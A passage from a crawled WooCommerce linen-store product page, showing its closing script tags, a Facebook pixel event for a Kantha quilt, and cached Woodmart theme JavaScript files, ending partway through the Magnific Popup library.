oo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-opt-visits-count-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-bordered-product-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-instagram-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-info-box-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-mod-nav-menu-label-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-mc4wp-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-scroll-top-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=1745291439' id='woodmart-theme-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=1745291439' id='wd-woocommerce-notices-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollBar.js?ver=1745291439' id='wd-scrollbar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.js?ver=1745291439' id='wd-ajax-filters-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.js?ver=1745291439' id='wd-sort-by-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.js?ver=1745291439' id='wd-shop-page-init-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=1745291439' id='wd-click-on-scroll-btn-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=1745291439' id='wd-back-history-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=1745291439' id='wd-header-builder-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=1745291439' id='wd-menu-offsets-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=1745291439' id='wd-menu-setup-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1745291439' id='wd-menu-dropdowns-ajax-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=1745291439' id='wd-login-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=1745291439' id='wd-wishlist-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=1745291439' id='wd-on-remove-from-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/initZoom.js?ver=1745291439' id='wd-init-zoom-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/slick.js?ver=1745291439' id='wd-slick-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=1745291440' id='wd-owl-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=1745291440' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/photoswipe-bundle.js?ver=1745291440' id='wd-photoswipe-bundle-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImages.js?ver=1745291440' id='wd-product-images-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.js?ver=1745291440' id='wd-photoswipe-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=1745291440' id='wd-add-to-cart-all-types-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=1745291440' id='wd-action-after-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=1745291440' id='wd-woocommerce-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=1745291440' id='wd-woodmart-compare-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.js?ver=1745291440' id='wd-single-product-tabs-accordion-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/elements/accordion.js?ver=1745291440' id='wd-accordion-element-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.js?ver=1745291440' id='wd-woocommerce-comments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=1745291440' id='wd-owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=1745291440' id='wd-magnific-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=1745291440' id='wd-quick-view-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/tooltips.js?ver=1745291440' id='wd-tooltips-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=1745291440' id='wd-btns-tooltips-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=1745291440' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=1745291440' id='wd-scroll-top-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=1745291440' id='wd-mobile-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=1745291440' id='wd-autocomplete-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=1745291440' id='wd-ajax-search-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=1745291441' id='wd-cart-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBanner.js?ver=1745291441' id='wd-header-banner-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.js?ver=1745291441' id='wd-search-full-screen-js' defer></script>
<script data-minify="1" type='text/javascript' defer src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1745291441' id='mc4wp-forms-api-js'></script>
    <script type="rocketlazyloadscript">
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.5.1-3.0.16', '1302597120578447');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16",
    "content_name": "Linen Geometric Pattern Kantha quilt \/ 90x60 inch Size quilt\/ Geometric Patchwork Throw\/ Gudri Rally Bedspread",
    "content_ids": "[\"3041_8618\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"3041_8618\",\"quantity\":1}]",
    "content_category": "Kantha quilts",
    "value": "210",
    "currency": "USD"
}, {
    "eventID": "8a6c29c9-b01d-43b2-984c-82837e427963"
});
 });
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769116358 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.js?ver=1745291440
body_size: 35
content:
(function($){woodmartThemeModule.woocommerceComments=function(){var hash=window.location.hash;var url=window.location.href;if(hash.toLowerCase().indexOf('comment-')>=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-')>0||url.indexOf('cpage=')>0||hash==='#tab-wd_additional_tab'||hash==='#tab-wd_custom_tab'){setTimeout(function(){window.scrollTo(0,0)},1);if($('.single-product-page').hasClass('reviews-location-separate')&&(hash==='#reviews'||hash==='#tab-reviews'||hash.toLowerCase().indexOf('comment-')>=0||url.indexOf('comment-page-')>0||url.indexOf('cpage=')>0)){woodmartThemeModule.$body.find('.wc-tabs, ul.tabs').first().find('li:first a').click()}
setTimeout(function(){if($(hash).length>0){var $link=$('.woocommerce-tabs a[href='+hash+']');if($link.length){$link.trigger('click')}
setTimeout(function(){$('html, body').stop().animate({scrollTop:$(hash).offset().top-woodmart_settings.ajax_scroll_offset},400)},400)}},10)}
$('.wd-builder-on .woocommerce-review-link').on('click',function(){var $tabReviews=$('.wd-single-tabs .wd-accordion .wd-accordion-title.tab-title-reviews');if(!$tabReviews.length){return}
$tabReviews.trigger('click');setTimeout(function(){$('html, body').stop().animate({scrollTop:$tabReviews.offset().top-woodmart_settings.ajax_scroll_offset},400)},400)})};$(document).ready(function(){woodmartThemeModule.woocommerceComments()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/elements/accordion.js?ver=1745291440
body_size: 551
content:
(function($){$.each(['frontend/element_ready/wd_accordion.default','frontend/element_ready/wd_single_product_tabs.default','frontend/element_ready/wd_single_product_reviews.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function($wrapper){woodmartThemeModule.accordion();$('.wc-tabs-wrapper, .woocommerce-tabs').trigger('init');$wrapper.find('#rating').parent().find('> .stars').remove();$wrapper.find('#rating').trigger('init')})});woodmartThemeModule.accordion=function(){var hash=window.location.hash;var url=window.location.href;$('.woocommerce-review-link').on('click',function(){$('.tabs-layout-accordion .wd-accordion-title.tab-title-reviews:not(.active)').click()});$('.wd-accordion').each(function(){var $wrapper=$(this);var $tabTitles=$wrapper.find('> .wd-accordion-item > .wd-accordion-title');var $tabContents=$wrapper.find('> .wd-accordion-item > .wd-accordion-content');var activeClass='wd-active';var state=$wrapper.data('state');var time=300;if($wrapper.hasClass('wd-inited')){return}
var isTabActive=function(tabIndex){return $tabTitles.filter('[data-accordion-index="'+tabIndex+'"]').hasClass(activeClass)};var activateTab=function(tabIndex){var $requestedTitle=$tabTitles.filter('[data-accordion-index="'+tabIndex+'"]');var $requestedContent=$tabContents.filter('[data-accordion-index="'+tabIndex+'"]');$requestedTitle.addClass(activeClass);$requestedContent.stop(!0,!0).slideDown(time).addClass(activeClass);if('first'===state&&!$wrapper.hasClass('wd-inited')){$requestedContent.stop(!0,!0).show().css('display','block')}
$wrapper.addClass('wd-inited');woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');woodmartThemeModule.$document.trigger('wood-images-loaded')};var deactivateActiveTab=function(){var $activeTitle=$tabTitles.filter('.'+activeClass);var $activeContent=$tabContents.filter('.'+activeClass);$activeTitle.removeClass(activeClass);$activeContent.stop(!0,!0).slideUp(time).removeClass(activeClass)};var getFirstTabIndex=function(){return $tabTitles.first().data('accordion-index')};if('first'===state){activateTab(getFirstTabIndex())}
$tabTitles.off('click').on('click',function(){var $this=$(this);var tabIndex=$(this).data('accordion-index');var isActiveTab=isTabActive(tabIndex);var currentIndex=$this.parent().index();var oldIndex=$this.parent().siblings().find('.wd-active').parent('.wd-tab-wrapper').index();if($this.hasClass('wd-active')||currentIndex===-1){oldIndex=currentIndex}
if(isActiveTab){deactivateActiveTab()}else{deactivateActiveTab();activateTab(tabIndex)}
if($this.parents('.tabs-layout-accordion')){setTimeout(function(){if(woodmartThemeModule.$window.width()<1024&&currentIndex>oldIndex){var $header=$('.sticky-header');var headerHeight=$header.length>0?$header.outerHeight():0;$('html, body').animate({scrollTop:$this.offset().top-$this.outerHeight()-headerHeight-50},500)}},time)}});if(hash.toLowerCase().indexOf('comment-')>=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-')>0||url.indexOf('cpage=')>0){$wrapper.find('.tab-title-reviews').trigger('click')}})};$(document).ready(function(){woodmartThemeModule.accordion()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=1745291440
body_size: 8172
content:
/*! Magnific Popup - v1.0.0 - 2015-01-03
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2015 Dmitry Semenov; */
;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports==='object'){factory(require('jquery'))}else{factory(window.jQuery||window.Zepto)}}(function($){var CLOSE_EVENT='Close',BEFORE_CLOSE_EVENT='BeforeClose',AFTER_CLOSE_EVENT='AfterClose',BEFORE_APPEND_EVENT='BeforeAppend',MARKUP_PARSE_EVENT='MarkupParse',OPEN_EVENT='Open',CHANGE_EVENT='Change',NS='mfp',EVENT_NS='.'+NS,READY_CLASS='mfp-ready',REMOVING_CLASS='mfp-removing',PREVENT_CLOSE_CLASS='mfp-prevent-close';var mfp,MagnificPopup=function(){},_isJQ=!!(window.jQuery),_prevStatus,_window=$(window),_document,_prevContentType,_wrapClasses,_currPopupType;var _mfpOn=function(name,f){mfp.ev.on(NS+name+EVENT_NS,f)},_getEl=function(className,appendTo,html,raw){var el=document.createElement('div');el.className='mfp-'+className;if(html){el.innerHTML=html}
if(!raw){el=$(el);if(appendTo){el.appendTo(appendTo)}}else if(appendTo){appendTo.appendChild(el)}
return el},_mfpTrigger=function(e,data){mfp.ev.triggerHandler(NS+e,data);if(mfp.st.callbacks){e=e.charAt(0).toLowerCase()+e.slice(1);if(mfp.st.callbacks[e]){mfp.st.callbacks[e].apply(mfp,Array.isArray(data)?data:[data])}}},_getCloseBtn=function(type){if(type!==_currPopupType||!mfp.currTemplate.closeBtn){mfp.currTemplate.closeBtn=$(mfp.st.closeMarkup.replace('%title%',mfp.st.tClose));_currPopupType=type}
return mfp.currTemplate.closeBtn},_checkInstance=function(){if(!$.magnificPopup.instance){mfp=new MagnificPopup();mfp.init();$.magnificPopup.instance=mfp}},supportsTransitions=function(){var s=document.createElement('p').style,v=['ms','O','Moz','Webkit'];if(s.transition!==undefined){return!0}
while(v.length){if(v.pop()+'Transition' in s){return!0}}
return!1};MagnificPopup.prototype={constructor:MagnificPopup,init:function(){var appVersion=navigator.appVersion;mfp.isIE7=appVersion.indexOf("MSIE 7.")!==-1;mfp.isIE8=appVersion.indexOf("MSIE 8.")!==-1;mfp.isLowIE=mfp.isIE7||mfp.isIE8;mfp.isAndroid=(/android/gi).test(appVersion);mfp.isIOS=(/iphone|ipad|ipod/gi).test(appVersion);mfp.supportsTransition=supportsTransitions();mfp.probablyMobile=(mfp.isAndroid||mfp.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent));_document=$(document);mfp.popupsCache={}},open:function(data){var i;if(data.isObj===!1){mfp.items=data.items.toArray();mfp.index=0;var items=data.items,item;for(i=0;i<items.length;i++){item=items[i];if(item.parsed){item=item.el[0]}
if(item===data.el[0]){mfp.index=i;break}}}else{mfp.items=Array.isArray(data.items)?data.items:[data.items];mfp.index=data.index||0}
if(mfp.isOpen){mfp.updateItemHTML();return}
mfp.types=[];_wrapClasses='';if(data.mainEl&&data.mainEl.length){mfp.ev=data.mainEl.eq(0)}else{mfp.ev=_document}
if(data.key){if(!mfp.popupsCache[data.key]){mfp.popupsCache[data.key]={}}
mfp.currTemplate=mfp.popupsCache[data.key]}else{mfp.currTemplate={}}
mfp.st=$.extend(!0,{},$.magnificPopup.defaults,data);mfp.fixedContentPos=mfp.st.fixedContentPos==='auto'?!mfp.probablyMobile:mfp.st.fixedContentPos;if(mfp.st.modal){mfp.st.closeOnContentClick=!1;mfp.st.closeOnBgClick=!1;mfp.st.showCloseBtn=!1;mfp.st.enableEscapeKey=!1}
if(!mfp.bgOverlay){mfp.bgOverlay=_getEl('bg').on('click'+EVENT_NS,function(){mfp.close()});mfp.wrap=_getEl('wrap').attr('tabindex',-1).on('click'+EVENT_NS,function(e){if(mfp._checkIfClose(e.target)){mfp.close()}});mfp.container=_getEl('container',mfp.wrap)}
mfp.contentContainer=_getEl('content');if(mfp.st.preloader){mfp.preloader=_getEl('preloader',mfp.container,mfp.st.tLoading)}
var modules=$.magnificPopup.modules;for(i=0;i<modules.length;i++){var n=modules[i];n=n.charAt(0).toUpperCase()+n.slice(1);mfp['init'+n].call(mfp)}
_mfpTrigger('BeforeOpen');if(mfp.st.showCloseBtn){if(!mfp.st.closeBtnInside){mfp.wrap.append(_getCloseBtn())}else{_mfpOn(MARKUP_PARSE_EVENT,function(e,template,values,item){values.close_replaceWith=_getCloseBtn(item.type)});_wrapClasses+=' mfp-close-btn-in'}}
if(mfp.st.alignTop){_wrapClasses+=' mfp-align-top'}
if(mfp.fixedContentPos){mfp.wrap.css({overflow:mfp.st.overflowY,overflowX:'hidden',overflowY:mfp.st.overflowY})}else{mfp.wrap.css({top:_window.scrollTop(),position:'absolute'})}
if(mfp.st.fixedBgPos===!1||(mfp.st.fixedBgPos==='auto'&&!mfp.fixedContentPos)){mfp.bgOverlay.css({height:_document.height(),position:'absolute'})}
if(mfp.st.enableEscapeKey){_document.on('keyup'+EVENT_NS,function(e){if(e.keyCode===27){mfp.close()}})}
_window.on('resize'+EVENT_NS,function(){mfp.updateSize()});if(!mfp.st.closeOnContentClick){_wrapClasses+=' mfp-auto-cursor'}
if(_wrapClasses)
mfp.wrap.addClass(_wrapClasses);var windowHeight=mfp.wH=_window.height();var windowStyles={};if(mfp.fixedContentPos){if(mfp._hasScrollBar(windowHeight)){var s=mfp._getScrollbarSize();if(s){windowStyles.marginRight=s}}}
if(mfp.fixedContentPos){if(!mfp.isIE7){windowStyles.overflow='hidden'}else{$('body, html').css('overflow','hidden')}}
var classesToadd=mfp.st.mainClass;if(mfp.isIE7){classesToadd+=' mfp-ie7'}
if(classesToadd){mfp._addClassToMFP(classesToadd)}
mfp.updateItemHTML();_mfpTrigger('BuildControls');$('html').css(windowStyles);mfp.bgOverlay.add(mfp.wrap).prependTo(mfp.st.prependTo||$(document.body));mfp._lastFocusedEl=document.activeElement;setTimeout(function(){if(mfp.content){mfp._addClassToMFP(READY_CLASS);mfp._setFocus()}else{mfp.bgOverlay.addClass(READY_CLASS)}
_document.on('focusin'+EVENT_NS,mfp._onFocusIn)},16);mfp.isOpen=!0;mfp.updateSize(windowHeight);_mfpTrigger(OPEN_EVENT);return data},close:function(){if(!mfp.isOpen)return;_mfpTrigger(BEFORE_CLOSE_EVENT);mfp.isOpen=!1;if(mfp.st.removalDelay&&!mfp.isLowIE&&mfp.supportsTransition){mfp._addClassToMFP(REMOVING_CLASS);setTimeout(function(){mfp._close()},mfp.st.removalDelay)}else{mfp._close()}},_close:function(){_mfpTrigger(CLOSE_EVENT);var classesToRemove=REMOVING_CLASS+' '+READY_CLASS+' ';mfp.bgOverlay.detach();mfp.wrap.detach();mfp.container.empty();if(mfp.st.mainClass){classesToRemove+=mfp.st.mainClass+' '}
mfp._removeClassFromMFP(classesToRemove);if(mfp.fixedContentPos){var windowStyles={marginRight:''};if(mfp.isIE7){$('body, html').css('overflow','')}else{windowStyles.overflow=''}
$('html').css(windowStyles)}
_document.off('keyup'+EVENT_NS+' focusin'+EVENT_NS);mfp.ev.off(EVENT_NS);mfp.wrap.attr('class','mfp-wrap').removeAttr('style');mfp.bgOverlay.attr('class','mfp-bg');mfp.container.attr('class','mfp-container');if(mfp.st.showCloseBtn&&(!mfp.st.closeBtnInside||mfp.currTemplate[mfp.currItem.type]===!0)){if(mfp.currTemplate.closeBtn)
mfp.currTemplate.closeBtn.detach()}
